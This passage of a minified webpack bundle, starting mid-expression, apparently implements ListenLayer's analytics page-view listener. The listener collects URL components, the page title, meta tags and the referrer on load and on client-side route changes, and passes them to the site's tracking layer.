e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=385)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},11:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};o.prototype.push=function(e){this.handlers.push(e)},o.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var r=o;t.default=r,e.exports=t.default},153:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PAGE_REQUESTED_LISTENER_DEFAULT_OBJECT=t.PAGE_REQUESTED_LISTENER_FILE=t.PAGE_REQUESTED_LISTENER_CODE=t.PAGE_VIEW_FEATURE=t.PAGE_VIEW_LISTENER_DEFAULT_OBJECT=t.PAGE_VIEW_LISTENER_FILE=t.PAGE_VIEW_LISTENER_CODE=void 0;t.PAGE_VIEW_LISTENER_CODE="pageView";t.PAGE_VIEW_LISTENER_FILE="datalayerpageview.min.js";t.PAGE_VIEW_LISTENER_DEFAULT_OBJECT="dlpvDefaultObject";t.PAGE_VIEW_FEATURE="pageView";t.PAGE_REQUESTED_LISTENER_CODE="pageRequested";t.PAGE_REQUESTED_LISTENER_FILE="datalayerpagerequested.min.js";t.PAGE_REQUESTED_LISTENER_DEFAULT_OBJECT="dlprDefaultObject"},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.exports=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},385:function(e,t,n){e.exports=n(386)},386:function(e,t,n){"use strict";var o=n(0)(n(387)),r=n(153),a=window["".concat(r.PAGE_VIEW_LISTENER_DEFAULT_OBJECT)];if(void 0!==a){var i={features:a.listener.features,listenerId:a.listener.id,listenerType:a.listener.type,listenerName:a.listener.listenerName,eventScope:"event"},s=new o.default(i);void 0===window.pageViewFunc&&(window.pageViewFunc=s)}},387:function(e,t,n){"use strict";var o=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(1)),a=o(n(2)),i=o(n(5)),s=o(n(6)),u=o(n(7)),c=n(153),l=o(n(388)),f=function(e){function t(e){var n;return(0,r.default)(this,t),(n=(0,i.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,n}return(0,s.default)(t,e),(0,a.default)(t,[{key:"isUsePageView",value:function(){return this.isUseFeature(c.PAGE_VIEW_FEATURE)}},{key:"processTracking",value:function(e){var t=e.feature,n=e.data,o=this.getStatusTimestamps(t),r=window.ListenlayerFunction.configEventTimestamp(o);window.Listenlayer.isNewAccount()||(n.eventTimestamp=r);var a=window.ListenlayerFunction.genarateNewStructure(n,t,this.listenerType,this.features[t].customEventName),i={auto:a={...a,eventTimestamp:r,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(t)].name,featureID:this.features["".concat(t)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[t].featureId,featureName:this.features[t].name,customEventName:this.features[t].customEventName,saveReportingValues:this.features[t].saveReportingValues}};window.Listenlayer._pageView||(i=window.ListenlayerRules.processRules(i,c.PAGE_VIEW_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(t,i,"track"),setTimeout((function(){void 0===window.LLClickFunction||window.LLClickIDWaiting||window.LLClickFunction.processClickIds()}),1e3))}},{key:"processPageView",value:function(){var e=this;if(e.isUsePageView()){var t=window.ListenlayerFunction.parseUrlLocation(document.location),n=t.url,o=t.hostname,r=t.domain,a=t.subdomain,i=t.pathname,s=t.queryString,u=t.originPathName,f=t.protocol,p=t.fragment,d=t.hostnamePathName,m=t.parameters,h=t.tld,E=document.querySelector('meta[name="description"]')&&document.querySelector('meta[name="description"]').content||null,y=document.querySelector('meta[name="author"]')&&document.querySelector('meta[name="author"]').content||null,_={type:"load",page:{url:n,tld:h,hostname:o,domain:r,subdomain:a,pathname:i,queryString:s,parameters:m,fragment:p,protocol:f,originPathName:u,hostnamePathName:d,title:document.title,metaDescription:E,metaAuthor:y}},v=window.ListenlayerHook.Env.getDocumentData();_.referrer=v.referrer;var w=e.features[c.PAGE_VIEW_FEATURE].featuresSupport.find((function(e){return void 0!==e.listenerForRoutes}));if(!w||w.listenerForRoutes){var g=window.ListenlayerHook.DomUtil.isUseReactFirstMethod(),T=window.ListenlayerHook.DomUtil.isUseAngularFirstMethod();(g||T)&&"6c6b1459-2fb1-48d7-ab36-1c44e49defea"!==window.Listenlayer.accountId?l.default.onroutechanges((function(t){window.Listenlayer._pageView=!1,setTimeout((function(){var n=t.to,o=n.originPathName,r=n.pathname,a=n.href,i=n.hostname;_.type="route",_.page.url=a,_.page.pathname=r,_.page.originPathName=o,_.page.hostnamePathName=i+r,e.processTracking({feature:c.PAGE_VIEW_FEATURE,data:_})}),500)})):window.ListenlayerHook.DomUtil.isUseReactSecondMethod()}e.processTracking({feature:c.PAGE_VIEW_FEATURE,data:_})}window.Listenlayer.processEventServices(),window.LLSetupSuccess||window.Listenlayer.intervalProcessListener()}},{key:"start",value:function(){this.processPageView()}}]),t}(u.default);t.default=f,e.exports=t.default},388:function(e,t,n){"use strict";var o=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,a,i,s,u,c,l=o(n(11)),f={};f.onroutechanges=(s=new l.default,u={...document.location},c=!1,window.llquery&&window.llquery(document).on("click","a",(function(e){var t=e.currentTarget;if(!e.originalEvent||e.originalEvent.isTrusted){if((r=window.ListenlayerHook.Util.parseUrl(t.href)).hostname===u.hostname&&r.pathname!==u.pathname&&"_blank"!==window.llquery(this).attr("target")){var n={from:{href:u.href,pathname:u.pathname,originPathName:u.origin+u.pathname,hostname:u.hostname},to:{href:r.href,pathname:r.pathname,originPathName:r.origin+r.pathname,hostname:r.hostname}};u={...r},s.dispatch(n)}c=!0}})),i=window.location,a={...i},setInterval((function(){!function(){if(a.pathname!==document.location.pathname){if(document.location.pathname!==u.pathname&&!1===c){var e={from:{href:a.href,pathname:a.pathname,originPathName:a.origin+a.pathname,hostname:a.hostname},to:{href:document.location.href,pathname:document.location.pathname,originPathName:document.location.origin+document.location.pathname,hostname:document.location.hostname}};a={...document.location},u={...document.location},s.dispatch(e)}a={...document.location},c=!1}}()}),100),function(e){s.push(e)});var p=f;t.default=p,e.exports=t.default},5:function(e,t,n){var o=n(3).default,r=n(8);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var o=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var o=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(1)),a=o(n(2)),i=function(){function e(t){(0,r.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,a.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=i,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,o){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,o)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));